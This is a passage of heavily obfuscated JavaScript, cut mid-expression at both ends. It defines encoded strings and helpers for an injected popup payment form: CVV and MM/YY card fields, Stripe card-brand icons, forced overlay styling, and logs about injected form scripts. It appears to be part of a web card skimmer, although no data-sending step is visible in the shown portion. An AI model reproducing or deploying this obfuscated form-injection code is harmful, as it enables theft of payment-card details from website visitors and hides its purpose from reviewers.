_0x49f4e3+_0x1b35c3},'TSKcw':_0x361eb8(_0x5cc492._0xb700c7,_0x5cc492._0x2816b9,0xa6c,0xd5c),'QEwFb':_0x43f984(-0xf3,_0x5cc492._0x46c1ce,-0x35e,0x5f8)+'e\x20focus\x20de'+_0x43f984(-0x237,_0x5cc492._0x5cb775,_0x5cc492._0x33e8a3,_0x5cc492._0x4979a6)+_0x43f984(-0x5bd,-_0x5cc492._0xbb8082,0x5b,-_0x5cc492._0x2565e5)+_0x43f984(-_0x5cc492._0x61e875,-0xb2,0x581,-_0x5cc492._0x54049a),'GVyag':function(_0x122e85,_0x25a27a){return _0x122e85(_0x25a27a)},'QIUlD':function(_0x1e1507,_0x5664de,_0xfaaedb){return _0x1e1507(_0x5664de,_0xfaaedb)},'GlCyY':function(_0x325a00,_0x1e9c5a){return _0x325a00+_0x1e9c5a},'SENme':function(_0x1f0f37,_0xf58c29){return _0x1f0f37+_0xf58c29},'uIvwa':'document\x5c.'+_0x43f984(-_0x5cc492._0x5bbcca,_0x5cc492._0x196256,0x38b,_0x5cc492._0xc47523)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x57bf9c,-_0x5cc492._0x5d3a21,-0x1c6)+_0x43f984(-_0x5cc492._0x64657d,0x246,0x5b9,0x494),'IFdNF':_0x43f984(0x614,0x719,0xfc,_0x5cc492._0x18ad7e)+_0x43f984(_0x5cc492._0x396995,0x817,0x397,_0x5cc492._0x365ecb),'fizRm':_0x361eb8(-0x2e1,_0x5cc492._0x3b91cc,0xa7,-_0x5cc492._0x1cd90a)+_0x43f984(0xb50,0x4c8,_0x5cc492._0x4e2441,0x977)+_0x361eb8(0x61e,0x688,0xb47,_0x5cc492._0x448c33)+_0x361eb8(_0x5cc492._0x3cb5ff,-0x130,0x48a,_0x5cc492._0x4325e0)+_0x43f984(_0x5cc492._0x528b41,_0x5cc492._0x143085,0xae8,0x27a)+_0x43f984(_0x5cc492._0x2b6153,-_0x5cc492._0xbe776,-0x2d5,-_0x5cc492._0x1020ec),'MRXdb':_0x43f984(_0x5cc492._0x4bd73c,_0x5cc492._0x22832e,0x4e7,_0x5cc492._0xae73d7),'EUlii':_0x361eb8(_0x5cc492._0x4dfae6,_0x5cc492._0x1f4314,0x63e,_0x5cc492._0x53fb4d),'uNZgH':function(_0x434eb7,_0x37bf55){return _0x434eb7>_0x37bf55},'QZxTM':_0x361eb8(_0x5cc492._0x29edf8,0x42f,0x60a,_0x5cc492._0x2d125d)+_0x361eb8(_0x5cc492._0x3eb6d,0x154,0x31a,0x3f2)+'\x20executed\x20'+'successful'+'ly','eVHGW':function(_0x546b63,_0x3c5b76){return _0x546b63!==_0x3c5b76},'izYYd':_0x361eb8(_0x5cc492._0x30b5de,_0x5cc492._0x247a1e,_0x5cc492._0x54f2f0,_0x5cc492._0x412809),'NGFmG':_0x361eb8(_0x5cc492._0x1f078a,-0xaa,_0x5cc492._0x25055c,0x91)+_0x361eb8(0xd26,_0x5cc492._0x4edbf3,0xa17,0x930)+'d\x20to\x20execu'+'te\x20form\x20sc'+'ript:','aUkvU':'[SCRIPT]\x20C'+_0x361eb8(_0x5cc492._0x35bee2,-0x2,_0x5cc492._0x96bae2,0x19b)+'view:','RheNQ':function(_0x4278b8,_0x4ecae2){return _0x4278b8(_0x4ecae2)},'uhCYh':_0x43f984(0xba,_0x5cc492._0x2970af,0x139,_0x5cc492._0x22098f),'ndsdH':function(_0x1f8537,_0x28f0ec){return _0x1f8537!==_0x28f0ec},'NFQfJ':_0x43f984(0x303,0x305,0x3fd,-0x305),'fRbeg':_0x361eb8(_0x5cc492._0x541274,0x385,_0x5cc492._0x161082,0x9ca),'IaZLf':_0x43f984(-_0x5cc492._0x51b91d,-0x1f9,-0x1e4,_0x5cc492._0x4151b2),'xVnVC':function(_0x2a91be,_0x1c9594){return _0x2a91be+_0x1c9594},'yMXbw':_0x361eb8(_0x5cc492._0x5da80e,_0x5cc492._0x292114,_0x5cc492._0x56b16f,-_0x5cc492._0x2d4f32),'dDllC':function(_0x16eb54,_0x3b6234){return _0x16eb54!==_0x3b6234},'VrICr':_0x361eb8(0x7b0,0xc42,_0x5cc492._0x14c9ec,_0x5cc492._0x1059cd),'iSwVi':function(_0x39ff1c,_0x3312da){return _0x39ff1c>_0x3312da},'fWXCq':'ZoFgd','rJRJy':_0x43f984(_0x5cc492._0x27e94d,0xa31,_0x5cc492._0x3ce4be,_0x5cc492._0xa0084d),'vqkuK':_0x361eb8(0x9fe,0x5eb,_0x5cc492._0xc61c6d,_0x5cc492._0x3aed1c),'hDAOE':function(_0x52ca96,_0x2504bc){return _0x52ca96>_0x2504bc},'eofkE':_0x361eb8(0x869,-0x19,0x392,0x55a),'mfLwm':_0x361eb8(0x37c,0x1d3,0x3c8,0x653),'kwprG':_0x43f984(_0x5cc492._0x30a71b,-_0x5cc492._0x36a99c,-0x6f3,-0x611)+_0x43f984(-0x35f,_0x5cc492._0x291865,_0x5cc492._0x2f7d38,-0x42a)+'injected\x20f'+_0x361eb8(_0x5cc492._0x4ac04b,0x55b,_0x5cc492._0x51826b,0x24e),'UvOwf':_0x43f984(-0x551,-0x24d,-_0x5cc492._0x30d9ed,-0x205)+_0x361eb8(-_0x5cc492._0x4a0d6b,0x1a2,_0x5cc492._0x152c93,0x6f1)+_0x43f984(_0x5cc492._0x3a6706,0x493,-0x19d,0x987)+_0x43f984(_0x5cc492._0x1fb850,_0x5cc492._0xcc89ca,0x3a2,0xc04)+_0x43f984(-0x57,0x2f3,-0x35b,_0x5cc492._0x48bb15)+_0x361eb8(_0x5cc492._0x1adff5,-0x69,_0x5cc492._0x68d2fa,-0x46c),'pVecx':function(_0x198524,_0x28c204){return _0x198524(_0x28c204)},'AQdsY':_0x43f984(_0x5cc492._0x27f056,0x6ba,0x6dc,_0x5cc492._0x4493ff)+_0x361eb8(0xc00,0x5ec,0x6e8,_0x5cc492._0xa802ad)+'ment_metho'+_0x43f984(-0x611,-0x1e1,-_0x5cc492._0x2b8f59,0x42a),'nTVxR':_0x43f984(0x25b,-0x1e8,-0x1c5,-0x58b),'DYoBO':_0x361eb8(0x36b,-0xea,0x3f2,_0x5cc492._0x5bbcca),'Tyoow':'[POPUP]\x20Tr'+'igger\x20alre'+_0x43f984(_0x5cc492._0x2f4b04,_0x5cc492._0x425413,_0x5cc492._0x3f3a69,_0x5cc492._0x4c3cb3)+'\x20skipping','CclXY':_0x43f984(-0x573,-_0x5cc492._0x240e4e,_0x5cc492._0xc824be,-_0x5cc492._0x12b046)+'ment\x20not\x20f'+'ound:','tOcmr':_0x361eb8(0xaa2,0x7c6,_0x5cc492._0x454e83,0x6fb),'UnvAC':function(_0x196b92,_0xd18da4){return _0x196b92&&_0xd18da4},'KSAcj':function(_0x4828cf,_0x160cfb){return _0x4828cf===_0x160cfb},'PHTcR':function(_0x9b9c7d,_0x414807){return _0x9b9c7d+_0x414807},'QwrEa':_0x361eb8(-_0x5cc492._0x30eccc,-_0x5cc492._0x5bcf1a,0x427,-_0x5cc492._0x2ad8bb),'ADptW':function(_0x453844,_0x1331bb){return _0x453844+_0x1331bb},'IbLYq':_0x43f984(0x5ff,0x6a,_0x5cc492._0x41f9ac,_0x5cc492._0x4ea5b0),'pyGrO':function(_0x9e2978,_0x3f953f){return _0x9e2978<_0x3f953f},'XwVFE':_0x43f984(-_0x5cc492._0x41a47d,-_0x5cc492._0x4fb7ba,-_0x5cc492._0xab40e7,-0x45c),'OqMiA':_0x361eb8(0xa72,_0x5cc492._0x58f5ae,0x8f6,0x606)+'t:','BtPbE':'INPUT','qhhqX':function(_0x1ea6f8,_0x4e56aa){return _0x1ea6f8(_0x4e56aa)},'CFjDF':function(_0x293798,_0x208e0b){return _0x293798/_0x208e0b},'wooFd':_0x361eb8(-_0x5cc492._0x35d5dd,-0x22a,0xc4,-0x482),'QYayn':function(_0xffb382,_0x112c6a){return _0xffb382(_0x112c6a)},'rIzPZ':function(_0x758359,_0xe8935b){return _0x758359-_0xe8935b},'eigJn':_0x361eb8(0x11b9,0x95e,_0x5cc492._0x47e33f,_0x5cc492._0x9b9a57),'MpGMO':_0x43f984(0x1a0,0x7e1,_0x5cc492._0x37c8fd,0x744),'kYMFZ':_0x43f984(-_0x5cc492._0x354a10,-0x7d,-0x24d,0x1a0),'ViWYb':_0x361eb8(_0x5cc492._0x516276,0x741,0x7a6,_0x5cc492._0x5606ec)+'-icon','cwYri':function(_0x216fdd,_0x2355de){return _0x216fdd+_0x2355de},'HudqZ':_0x43f984(-_0x5cc492._0x215011,0x1f3,-0x1f,0x6e1),'QOAso':'right:\x20','pZFRV':function(_0x5603f5,_0x49589f){return _0x5603f5-_0x49589f},'dgfZW':function(_0x1c7047,_0x233a3c){return _0x1c7047+_0x233a3c},'CzFHV':'OMItv','xFmxF':'top','citaY':function(_0xac1ff7,_0x4deac3){return _0xac1ff7===_0x4deac3},'pypQU':_0x43f984(-_0x5cc492._0x3be94e,-0x242,0x258,-0x55c)+'x;','QUblT':_0x43f984(_0x5cc492._0x44ed0e,0x256,_0x5cc492._0xc68ef9,_0x5cc492._0xb67b46),'cFoUT':function(_0x5078ae,_0x10c770){return _0x5078ae+_0x10c770},'GUdlM':_0x361eb8(0x586,_0x5cc492._0x2d54de,0x5c7,0x1af)+'ant;\x20width'+_0x361eb8(-_0x5cc492._0x351156,_0x5cc492._0x1a851c,0xc5,-0x31f)+_0x361eb8(_0x5cc492._0x379e67,0x51d,0x439,_0x5cc492._0x55c718)+'ointer-eve'+_0x43f984(_0x5cc492._0x4266a1,0x46f,_0x5cc492._0x18d8fd,0x4a2)+_0x43f984(-_0x5cc492._0x46e9ec,-_0x5cc492._0x26354b,-_0x5cc492._0x7f3d8c,0xc5)+_0x43f984(_0x5cc492._0x3f49fe,_0x5cc492._0x5049f6,_0x5cc492._0x4aba3b,0x875)+'\x20block\x20!im'+_0x43f984(-0x76,0x37d,0x9a,-0x60)+'-index:\x2099'+_0x43f984(_0x5cc492._0x7be192,-0x74,_0x5cc492._0x26c6de,-0x117)+'rtant;\x20max'+_0x361eb8(_0x5cc492._0x2232e0,0x5d6,0x821,_0x5cc492._0x5d6b33)+'ne\x20!import'+_0x43f984(0xbe9,0x9c2,_0x5cc492._0x4d5901,_0x5cc492._0x21f158)+_0x361eb8(0x6cd,_0x5cc492._0x1666a9,_0x5cc492._0x35a357,_0x5cc492._0x452483)+_0x43f984(_0x5cc492._0x52062e,0xa20,_0x5cc492._0x448220,_0x5cc492._0x260616)+_0x43f984(_0x5cc492._0x1a45a7,_0x5cc492._0x7b4e1e,_0x5cc492._0x2aa15f,_0x5cc492._0x38930c)+_0x361eb8(_0x5cc492._0x8fdf6d,0x7ec,_0x5cc492._0x8197e7,0x76a)+_0x43f984(_0x5cc492._0x1793cd,0x5a1,_0x5cc492._0x1c179a,0x5a)+_0x43f984(-0x2bc,_0x5cc492._0x4821c9,-0x4e2,0x455)+_0x361eb8(-_0x5cc492._0x389ac3,0x28f,0x2c1,0x741)+'order:\x20non'+_0x43f984(0xa20,_0x5cc492._0x9cd21f,0xd0b,0x844)+'nt;\x20float:'+_0x361eb8(0x53a,-0x2ee,0x1ac,_0x5cc492._0x8aec1a)+'ortant;\x20fl'+_0x43f984(0x8e,_0x5cc492._0x3d2e9b,_0x5cc492._0x3d7af0,0x6ca)+_0x43f984(0x36,0x3e3,0x12b,0xa39),'AZHiJ':'block\x20!imp'+_0x43f984(-_0x5cc492._0x443222,_0x5cc492._0x2162ef,_0x5cc492._0x1f5efa,-_0x5cc492._0x4e4a36),'Ldcif':'amex','qkGWQ':_0x361eb8(0x226,_0x5cc492._0x2c2575,0x709,_0x5cc492._0x164081),'VCvYM':'GNSeM','RwGEq':function(_0x163e09,_0x4ded05,_0x1b8895){return _0x163e09(_0x4ded05,_0x1b8895)},'MSaBS':'#cvv','SNFqh':'maxlength','BlIFC':_0x361eb8(_0x5cc492._0x431058,_0x5cc492._0x2bd57b,_0x5cc492._0x6615e6,0x895),'nVIYr':_0x43f984(_0x5cc492._0x15808a,0xa18,_0x5cc492._0x4361ea,_0x5cc492._0x160172),'CCmlJ':_0x361eb8(_0x5cc492._0x407d7a,-0x307,0x35c,-_0x5cc492._0x48c3ab),'TtuOz':_0x361eb8(-0x2a0,0x210,_0x5cc492._0x1317c3,-0x403),'vIzUs':'placeholde'+'r','NwZIP':_0x361eb8(_0x5cc492._0x34545f,_0x5cc492._0x3b824b,0xa51,_0x5cc492._0x246b24),'dZwzp':_0x361eb8(-0x7,0x3e9,_0x5cc492._0x379e67,0x67e),'XVoBI':'MM/YY','uSYoZ':_0x43f984(_0x5cc492._0x11e8ef,_0x5cc492._0x2868e3,-_0x5cc492._0x2787a3,0x6c6),'exxkB':'center','TJoxn':function(_0x1a3eb6,_0x10aa9c){return _0x1a3eb6!==_0x10aa9c},'jVgYu':'DLHJd','PFPwq':_0x361eb8(_0x5cc492._0x3cf0d8,0xec3,_0x5cc492._0x4f269b,0x1144)+'.stripe.co'+_0x43f984(_0x5cc492._0xcce1df,0x68f,0x2bb,_0x5cc492._0x13455b)+_0x361eb8(-_0x5cc492._0x36d387,-0x29a,_0x5cc492._0x96da38,-0x39b)+'mg/visa-72'+_0x43f984(-0x668,-0x10e,-0x3ea,_0x5cc492._0x2c5435)+_0x43f984(0xa0e,0x4c1,0x76e,_0x5cc492._0x24a459)+_0x361eb8(_0x5cc492._0x3c6096,_0x5cc492._0x325608,_0x5cc492._0x19fef7,_0x5cc492._0x2862f3)+_0x361eb8(0x547,_0x5cc492._0x3b013f,0x728,_0x5cc492._0x4e42c5),'NJCVL':_0x361eb8(_0x5cc492._0x46205c,_0x5cc492._0x870b86,_0x5cc492._0x272658,0xa8b)+_0x43f984(_0x5cc492._0x2265cc,0x5e7,_0x5cc492._0x506295,0x76a)+_0x43f984(0x808,0x68f,_0x5cc492._0x2dca61,_0x5cc492._0x428d53)+'rprinted/i'+_0x43f984(-0x96,_0x5cc492._0x59d12d,_0x5cc492._0x242265,0x98)+_0x361eb8(-_0x5cc492._0xa21e64,_0x5cc492._0x4565d8,0x2d7,_0x5cc492._0x5f30f5)+_0x43f984(-0x1ff,-0x175,-0x301,-0x346)+_0x43f984(0x7f8,0x8e5,_0x5cc492._0x4acfa5,_0x5cc492._0x439dbc)+_0x43f984(0x587,_0x5cc492._0x102c23,0x21d,_0x5cc492._0x5a0844),'NHhAF':_0x43f984(_0x5cc492._0x2ccff7,_0x5cc492._0x312ba6,_0x5cc492._0x1cbbe4,_0x5cc492._0x20306a)+_0x43f984(0x6fc,0x5e7,_0x5cc492._0x436ea2,_0x5cc492._0x1dc739)+'m/v3/finge'+'rprinted/i'+_0x43f984(-0x29d,-_0x5cc492._0x2ff68c,-_0x5cc492._0x1f4149,-_0x5cc492._0x285c32)+'9b82f46c5c'+'d6a96a6e41'+'8a6ca1717c'+_0x361eb8(_0x5cc492._0x43770e,_0x5cc492._0x333459,0x728,_0x5cc492._0x14b889),'sxJea':_0x43f984(0x47e,_0x5cc492._0x106655,0x3be,_0x5cc492._0x26e241)+'.stripe.co'+_0x361eb8(_0x5cc492._0x5e5a55,_0x5cc492._0x3597db,_0x5cc492._0x5ddf0a,_0x5cc492._0x3c0989)+'rprinted/i'+_0x43f984(0x294,_0x5cc492._0x555945,-0x238,_0x5cc492._0x389307)+_0x361eb8(0xdcc,0xc33,0x995,_0x5cc492._0x5e734b)+_0x43f984(_0x5cc492._0x42c29e,0x9fd,0x393,0x973)+'1a95fb64f.'+'svg','LSZxY':_0x361eb8(_0x5cc492._0x28a110,_0x5cc492._0x4bd811,0xc32,_0x5cc492._0x17016a)+_0x43f984(_0x5cc492._0x3d5b20,_0x5cc492._0x4c5d81,-0x9e,_0x5cc492._0x43ee00)+_0x43f984(0x1f,0x68f,0x39d,_0x5cc492._0x461cd6)+_0x43f984(-0x46c,-_0x5cc492._0x1a7e2c,-_0x5cc492._0xe13ca6,-_0x5cc492._0x3f49fe)+_0x361eb8(0x1113,_0x5cc492._0x1d093f,_0x5cc492._0x1874c5,_0x5cc492._0x2e8965)+_0x43f984(_0x5cc492._0x40e4b7,0x666,_0x5cc492._0x44531c,_0x5cc492._0x2c6953)+_0x361eb8(_0x5cc492._0x11b4c7,_0x5cc492._0x3a90db,0x6c8,0xeb)+_0x361eb8(_0x5cc492._0xc5a9c3,_0x5cc492._0x77f88d,_0x5cc492._0x5c4952,0x476)+_0x361eb8(0x415,_0x5cc492._0x2da7e0,0x271,_0x5cc492._0x1bff0f),'gNyxq':_0x43f984(0x5b9,_0x5cc492._0x411a17,_0x5cc492._0x13491f,0x2a3),'VUkzm':function(_0x555b83,_0x2357da){return _0x555b83===_0x2357da},'NPrVL':_0x43f984(-_0x5cc492._0xfb2c33,-_0x5cc492._0x3923cb,-0x4a1,_0x5cc492._0x4c1505),'gBPHd':'[INFO]\x20Usi'+_0x43f984(0x728,_0x5cc492._0x11e263,_0x5cc492._0x11ce04,_0x5cc492._0x43bc02)+_0x361eb8(0xcb,0x10e,_0x5cc492._0x7b202b,0x833)+_0x361eb8(_0x5cc492._0x19964f,-0x116,0x2cf,_0x5cc492._0x375d55),'qSwjP':_0x43f984(-0x36,-0x181,0x28f,-_0x5cc492._0x1defeb),'Kubcu':_0x361eb8(0x6e9,0x45a,_0x5cc492._0x10652c,_0x5cc492._0x4e1ca2),'Mdvrk':_0x361eb8(-_0x5cc492._0x1bd31f,_0x5cc492._0x5147ba,0x116,-0x4e5),'uucXM':'hVeTl','fUOys':_0x361eb8(0xb15,0x7b6,_0x5cc492._0x3c4218,_0x5cc492._0x38be5d),'PwSGN':'position:\x20'+_0x361eb8(_0x5cc492._0x116683,_0x5cc492._0xa655ec,0xaa7,_0x5cc492._0x200e0e)+_0x43f984(-0x11e,0x3e3,-_0x5cc492._0x12f92b,0x5f0)+_0x361eb8(_0x5cc492._0x20e1be,0x541,_0x5cc492._0xe5f70,0xbae)+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x2db0a1,0x68d,_0x5cc492._0x4a20de)+_0x43f984(_0x5cc492._0x5b218f,_0x5cc492._0x17e52f,_0x5cc492._0x571aee,_0x5cc492._0x45c0f4)+_0x361eb8(0xef7,_0x5cc492._0x1c13de,0xd3e,0x9ce)+'!important'+_0x43f984(_0x5cc492._0x26c75d,0x915,0xdee,0x2b8)+_0x43f984(0x5aa,0x30a,_0x5cc492._0x28efaa,-_0x5cc492._0x1dad2f)+'-box\x20!impo'+_0x361eb8(0x945,_0x5cc492._0x2dc191,0xa4e,0x554),'hXOwP':_0x43f984(0xe51,_0x5cc492._0x43fd38,_0x5cc492._0x36aebf,0x23b)+_0x361eb8(_0x5cc492._0x317ad,0x75a,0xcc3,_0x5cc492._0x40bbf6),'kkOvv':function(_0x525799,_0x474c75){return _0x525799!==_0x474c75},'LtUDG':_0x43f984(_0x5cc492._0x4e548a,_0x5cc492._0x33da0d,-0x1eb,-0x27b),'vTtAx':function(_0x2e6684,_0xf011e3){return _0x2e6684===_0xf011e3},'gAoaG':_0x43f984(0x96b,_0x5cc492._0x2ea175,_0x5cc492._0x12de77,_0x5cc492._0x22c775),'OBvig':function(_0x47e48e,_0x30d62a){return _0x47e48e+_0x30d62a},'RRcDj':function(_0xe98887,_0x2870d8){return _0xe98887+_0x2870d8},'JBJjt':'AFSdQ','TIPFQ':_0x43f984(0x4a2,0x2bf,-0x2c8,_0x5cc492._0x12ed49),'RWHta':function(_0x4311c0,_0xa508dc){return _0x4311c0===_0xa508dc},'SjJfr':_0x361eb8(0x8b2,_0x5cc492._0x2b927e,_0x5cc492._0x5ddfe2,0x662),'KDnAq':'HlSfY','ZYbEd':function(_0x3682b1,_0x3b30ce){return _0x3682b1+_0x3b30ce},'LBGQe':_0x43f984(_0x5cc492._0x202192,_0x5cc492._0x1aa1e4,_0x5cc492._0x58c9ee,0x4bb)+_0x43f984(0xabd,0x510,0xb77,_0x5cc492._0x3e350b)+_0x361eb8(_0x5cc492._0x3481d7,0x4d8,0x6b8,0x31b)+_0x43f984(-_0x5cc492._0x15aa0f,-0x33,-_0x5cc492._0x5539f3,-0x281)+_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x37625f,0x98a,_0x5cc492._0x423b2a)+_0x361eb8(_0x5cc492._0x3d2a5c,0x43f,_0x5cc492._0x249fdb,_0x5cc492._0x3d1569),'vwUvQ':function(_0x304f94,_0x2ac8df){return _0x304f94+_0x2ac8df},'QTshe':_0x361eb8(_0x5cc492._0x205f4a,0x7e1,_0x5cc492._0x21de9c,_0x5cc492._0x42af1d),'YJkGv':_0x361eb8(_0x5cc492._0xa62f7d,_0x5cc492._0x512584,0xa53,0xae2)+_0x361eb8(-0x43e,0x4ea,_0x5cc492._0x5a4948,_0x5cc492._0x1802de)+_0x361eb8(0x59d,0x7d9,0x417,0xa8d),'GDVwS':function(_0xf4c63a,_0x14498d){return _0xf4c63a===_0x14498d},'umGSW':function(_0x386698,_0x2ff593){return _0x386698===_0x2ff593},'QLiRn':_0x43f984(0x84c,0x426,0x710,0x4f0),'cnuOX':function(_0x52d505,_0x3b8f40){return _0x52d505+_0x3b8f40},'rxvKZ':function(_0x87a0e2,_0x48d65a){return _0x87a0e2+_0x48d65a},'Aiuiw':function(_0x1d422d,_0x31b2d8){return _0x1d422d+_0x31b2d8},'qSSCS':function(_0x3ef6df,_0x35f3fc){return _0x3ef6df+_0x35f3fc},'RVbrW':_0x361eb8(0xf8b,0x4d6,_0x5cc492._0x4e2441,0xc46)+_0x43f984(_0x5cc492._0x4de7ec,_0x5cc492._0x517bae,_0x5cc492._0x2686de,_0x5cc492._0x1cea13)+'important;'+'\x20','kOpUX':'\x20height:\x20','qOzOC':_0x43f984(0x291,-0x1a6,-_0x5cc492._0x3df60d,0x36b),'mabwk':_0x361eb8(0xbcb,0xf6e,0xb46,_0x5cc492._0x47a154),'Yjavr':_0x43f984(-_0x5cc492._0x3911c9,0xe6,-0x10f,-_0x5cc492._0x29fe4f)+'ent\x20is\x20fle'+_0x361eb8(0x75f,_0x5cc492._0x1ae08b,0x2c6,_0x5cc492._0x1ea294)+_0x43f984(0x396,0x6a7,_0x5cc492._0x36ab46,0x915)+_0x361eb8(_0x5cc492._0x416703,0x62f,_0x5cc492._0x3c67e3,_0x5cc492._0xfe86e0)+'lation','BtIzY':_0x361eb8(0x7b1,0x5bb,0xaa7,0xfef)+'important','eAokw':_0x43f984(-0x547,-_0x5cc492._0x1240a7,_0x5cc492._0x277415,0x2cc)+_0x43f984(0xfe1,_0x5cc492._0x54bd45,0x457,_0x5cc492._0x1355e3),'YHsfb':_0x361eb8(_0x5cc492._0x1c3593,_0x5cc492._0x7c3466,_0x5cc492._0x1f2a1a,0x542)+_0x361eb8(0x6ad,_0x5cc492._0x3b80eb,0x5b2,0x8e1)+_0x361eb8(_0x5cc492._0x179602,0x106c,_0x5cc492._0x12a7e4,0x11c5)+_0x361eb8(_0x5cc492._0x241412,0x1053,0xa4e,_0x5cc492._0x3a15e8),'oIfMe':function(_0x967c68,_0x1c0a5c){return _0x967c68+_0x1c0a5c},'qeuay':function(_0x45dc31,_0x32ddc6){return _0x45dc31+_0x32ddc6},'BaYIJ':_0x361eb8(0xb55,_0x5cc492._0x1db728,_0x5cc492._0x2783db,_0x5cc492._0x38569a)+'t','nRJjB':_0x361eb8(0x8d2,0xc59,_0x5cc492._0x5f235d,0xd12),'brKrZ':_0x43f984(_0x5cc492._0x3d5b85,0x54a,0x3d0,-_0x5cc492._0x2d183d),'OiUnF':_0x43f984(-_0x5cc492._0x40b50b,0x2bb,_0x5cc492._0xef7b5d,0xce),'AMtwV':_0x361eb8(_0x5cc492._0x256c3a,_0x5cc492._0x406215,0x386,_0x5cc492._0x394074),'hdUxY':'[INFO]\x20Def'+_0x361eb8(0x89f,0x566,0x8cb,_0x5cc492._0x2dde19)+_0x43f984(_0x5cc492._0x1f79e4,0x65b,0x42c,_0x5cc492._0x45b42c),'TdrRx':_0x43f984(_0x5cc492._0x5995e4,0x275,-0x1f6,0x331),'keTrD':_0x361eb8(_0x5cc492._0x19555d,0xafa,0x8e3,_0x5cc492._0x32a499),'MvAQJ':function(_0x1ccb84,_0x4ed2eb){return _0x1ccb84===_0x4ed2eb},'KtQow':'tAhjU','TpejI':'<svg\x20xmlns'+_0x361eb8(0xca0,0xfa1,_0x5cc492._0x57b7ff,0xaa8)+_0x43f984(0xd44,_0x5cc492._0x31564b,_0x5cc492._0x4351f9,0x680)+'2000/svg\x22\x20'+_0x361eb8(_0x5cc492._0x3ad025,_0x5cc492._0x255176,0x8f7,0xcab)+_0x43f984(_0x5cc492._0x1f23d3,0x450,0x6dd,0x3d5),'scspj':'</svg>','aXGIW':_0x43f984(0x5c7,_0x5cc492._0xe20ee4,_0x5cc492._0x394142,_0x5cc492._0x17e576),'aOGWx':_0x361eb8(-_0x5cc492._0x566151,-_0x5cc492._0x38a59c,0x5a,-0x4b),'eDCGw':_0x361eb8(_0x5cc492._0x36f87a,_0x5cc492._0x1660e2,0xb58,_0x5cc492._0x273ca3)+'pping\x20<pat'+_0x361eb8(_0x5cc492._0x517bae,_0x5cc492._0x51dc4f,_0x5cc492._0x5965a3,0x27f)+_0x361eb8(_0x5cc492._0x4c60b1,_0x5cc492._0x245d51,_0x5cc492._0x3d1569,0x869),'jfxDX':_0x361eb8(0xa7e,_0x5cc492._0x398068,_0x5cc492._0x51ed2c,_0x5cc492._0x2f05f0),'FzGfE':function(_0x13274d,_0x4dd71){return _0x13274d(_0x4dd71)},'fnmcM':function(_0x30293c,_0x2ba93e){return _0x30293c/_0x2ba93e},'TjRUo':function(_0x50eba5,_0x306e5f){return _0x50eba5-_0x306e5f},'CvGTj':function(_0x56445d,_0x5b1a62){return _0x56445d+_0x5b1a62},'UDSbA':function(_0x389b40,_0x4146e1){return _0x389b40+_0x4146e1},'KlyGD':function(_0x45af7a,_0x123b3d){return _0x45af7a+_0x123b3d},'Npagw':function(_0x33e4a4,_0x4f3af9){return _0x33e4a4+_0x4f3af9},'RrYOi':_0x43f984(-0x350,0x31f,-0x146,-_0x5cc492._0x2a449f)+_0x361eb8(-0x14c,_0x5cc492._0x57e7d3,0x34a,_0x5cc492._0xd60142)+_0x43f984(-0x100,-0x1e3,0x58,_0x5cc492._0x53f7b7)+_0x361eb8(0x972,_0x5cc492._0x5530a6,_0x5cc492._0x4863e6,_0x5cc492._0x197e3d)+'ointer-eve'+_0x361eb8(0x38a,_0x5cc492._0x3968ec,_0x5cc492._0x1d2278,_0x5cc492._0x87603b)+_0x361eb8(-_0x5cc492._0x30c7e3,-0x353,0x19b,0x3f6)+_0x43f984(-0x110,_0x5cc492._0x3bae49,0x77e,_0x5cc492._0x33ee9a)+'pointer\x20!i'+_0x43f984(-0x4f9,0x2e,-0x2e6,_0x5cc492._0x56a581)+'display:\x20b'+_0x43f984(_0x5cc492._0x1e4b0e,_0x5cc492._0x26e7eb,_0x5cc492._0x4ac04b,-_0x5cc492._0x42c5a6)+_0x43f984(0x1d3,0x7eb,_0x5cc492._0x44622c,_0x5cc492._0x3cb5ff)+'ndex:\x209999'+_0x43f984(_0x5cc492._0x58b91b,_0x5cc492._0x4d28b7,-0x9c,0x6fd)+_0x361eb8(_0x5cc492._0x25bb45,_0x5cc492._0x3d219b,_0x5cc492._0x56acf5,_0x5cc492._0x3830e7)+_0x43f984(_0x5cc492._0x49f82f,0x3f9,_0x5cc492._0x459dd6,0x7df)+_0x361eb8(0xa43,_0x5cc492._0x4105d4,0xbfd,_0x5cc492._0x488aea)+_0x43f984(0x6f0,0x934,0x339,_0x5cc492._0xa609db)+_0x361eb8(0x10eb,_0x5cc492._0x4e95fb,0xd2a,_0x5cc492._0x5b2d8b)+'!important'+_0x361eb8(_0x5cc492._0x28e44f,0x564,_0x5cc492._0x5b5cfe,_0x5cc492._0x320743)+_0x361eb8(0x275,_0x5cc492._0x20703e,0x66a,_0x5cc492._0x247d84)+_0x361eb8(0x82b,0xfaa,_0x5cc492._0x5c3718,0x88e)+_0x361eb8(0x28b,_0x5cc492._0x3867b7,0x603,_0x5cc492._0x2b7ace)+_0x43f984(0x804,_0x5cc492._0x4e27d0,_0x5cc492._0x360db1,_0x5cc492._0x3337e4)+_0x43f984(-0x4c,_0x5cc492._0x2622a4,-0xf6,0x46d)+_0x43f984(-_0x5cc492._0x50d146,-0x10d,0x46,-_0x5cc492._0xde1491)+_0x361eb8(_0x5cc492._0x4df398,0x9c6,0xb38,0x100b)+'one\x20!impor'+'tant;\x20flex'+':\x20none\x20!im'+_0x43f984(-0x2f0,0x2c3,0x5ab,0x43a)+_0x361eb8(-0x84,_0x5cc492._0x33dcec,_0x5cc492._0x48f7ac,0x72f)+_0x361eb8(0x265,-_0x5cc492._0x1aef47,0x2d6,-_0x5cc492._0x2cb262)+'align-self'+_0x43f984(-0x4c7,-0x1e3,-_0x5cc492._0x5b85d4,-0x4d1)+_0x361eb8(0x47e,_0x5cc492._0x203a3a,_0x5cc492._0x3c8179,0x55c),'RwWHG':_0x43f984(_0x5cc492._0x55a61e,-0x42,0x389,-0x17d)+_0x361eb8(0xdf9,0xb50,_0x5cc492._0x447d79,_0x5cc492._0x430b79)+_0x43f984(0x89e,_0x5cc492._0x2292d0,0xb54,0x6aa),'fqwec':function(_0x3e65df,_0x5470a5){return _0x3e65df+_0x5470a5},'cbeBn':'[name=\x22','IgeUa':function(_0x42df38,_0x1593e1){return _0x42df38+_0x1593e1},'unamz':function(_0x22a317,_0x23814c){return _0x22a317+_0x23814c},'YKomv':function(_0x449024,_0x2601de){return _0x449024&&_0x2601de},'uJvLh':function(_0x161195,_0x20aac2){return 